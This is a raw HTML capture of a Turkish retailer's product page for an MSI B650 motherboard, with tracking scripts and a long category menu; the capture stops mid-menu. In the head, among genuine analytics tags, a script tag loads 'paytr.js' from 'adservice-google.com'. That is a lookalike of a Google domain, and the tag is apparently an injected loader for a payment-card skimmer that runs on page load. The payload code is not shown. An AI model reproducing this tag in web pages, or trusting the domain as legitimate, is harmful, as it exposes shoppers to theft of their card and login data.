

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/msi-pro-b650-p-wifi-ddr5-6400-oc-hdmi-atx-am5
body_size: 52495
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202211/6346bf298299b3.51858541_fgqmjehkinplo.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/msi-pro-b650-p-wifi-ddr5-6400-oc-hdmi-atx-am5">
<meta property="og:type" content="website">
<meta property="og:title" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202211/6346bf298299b3.51858541_fgqmjehkinplo.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202211/6346bf298299b3.51858541_fgqmjehkinplo.jpg">
<meta property="product:brand" content="Msi">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="15065.74">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="AAAA10MSI0026">
<meta property="product:item_group_id" content="AAAA10MSI0026">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202211/6346bf298299b3.51858541_fgqmjehkinplo.jpg"
       ],
      "description": "MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5 Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "AAAA10MSI0026",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Msi"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/msi-pro-b650-p-wifi-ddr5-6400-oc-hdmi-atx-am5",
        "priceCurrency": "TL",
        "price": "15065.74",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/msi-pro-b650-p-wifi-ddr5-6400-oc-hdmi-atx-am5-urun18982.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5',
          'id': 'AAAA10MSI0026',
          'price': '15065.7434',
          'brand': 'Msi',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Anakartlar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18982'],
content_type: 'product',
value: 15065.74,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 502777365 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/c82fed115f65aa25b9e05c7c58e6a8a1920343b4.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=818993695" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=4139" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=7862" /><script src="include/imod/core/taksit/taksit.js?ref=9848"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=2990" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" 